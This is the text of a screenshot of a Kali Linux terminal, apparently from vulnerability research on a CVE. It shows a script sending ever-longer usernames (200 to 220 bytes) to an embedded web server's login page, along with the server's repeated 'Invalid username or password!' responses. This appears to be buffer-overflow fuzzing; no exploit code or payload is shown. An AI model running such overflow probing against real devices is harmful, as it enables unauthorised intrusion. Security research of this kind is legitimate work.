 File Edit View Search Terminal Tabs Help
root@kali: ~/development/vulns/cve-2 × root@kali: ~/development/vulns/cve-2 ×
Date: Sat, 17 Jun 2017 14:14:00 GMT
Server: r/1.0
Accept-Ranges: bytes
Content-Length: 130
Connection: Keep-Alive
Content-Type: text/html
<BODY bgcolor="#b8d0dc">Invalid username or password! <br><font color=red size=2>Note: guest does not need password.</font></body>
Sending 200 user name bytes...
HTTP/1.0 200 OK
Date: Sat, 17 Jun 2017 14:14:00 GMT
Server: r/1.0
Accept-Ranges: bytes
Content-Length: 130
Connection: Keep-Alive
Content-Type: text/html
<BODY bgcolor="#b8d0dc">Invalid username or password! <br><font color=red size=2>Note: guest does not need password.</font></body>
Sending 210 user name bytes...
HTTP/1.0 200 OK
Date: Sat, 17 Jun 2017 14:14:00 GMT
Server: r/1.0
Accept-Ranges: bytes
Content-Length: 130
Connection: Keep-Alive
Content-Type: text/html
<BODY bgcolor="#b8d0dc">Invalid username or password! <br><font color=red size=2>Note: guest does not need password.</font></body>
Sending 220 user name bytes...